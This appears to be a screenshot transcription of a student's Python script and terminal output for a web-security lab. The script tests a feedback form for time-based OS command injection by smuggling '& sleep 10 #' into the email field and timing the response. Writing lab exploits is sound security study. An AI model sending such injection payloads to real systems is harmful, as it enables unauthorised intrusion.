 8 proxies = {'http': 'http://127.0.0.1:8080','https': 'http://127.0.0.1:8080' }
9 def get_csrf_token(s, url):
10     feedback_path = '/feedback'
11     r = s.get(url + feedback_path, verify=False, proxies = proxies)
12     soup = BeautifulSoup(r.text, 'html.parser')
13     csrf = soup.find("input")['value']
14     return csrf
15
16 def check_command_injection(s, url):
17     submit_feedback_path = '/feedback/submit'
18     command_injection = 'test@gmail.com & sleep 10 #'
19     csrf_token = get_csrf_token(s, url)
20     data = {'csrf': csrf_token, 'name':'test', 'email': command_injection, 'subject':'test', 'message':'test'
21     res = s.post(url + submit_feedback_path, data=data, verify=False, proxies=proxies)
22     if (res.elapsed.total_seconds() >= 10):
23         print("(+) Email field vulnerable to timed-based command injection")
24     else:
25         print("(-) Email field vulnerable not to timed-based command injection")
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
PS D:\FPTU_LABIA_Python\OS_Command_Injection\Lab02> python3 .\lab02.py "https://0ac300b303a1b5f4aa5a4da200ad00f0
.web-security-academy.net"
(+) Checking if email parameter is vulnerable to time-based command injection...
(+) Email field vulnerable to timed-based command injection
PS D:\FPTU_LABIA_Python\OS_Command_Injection\Lab02>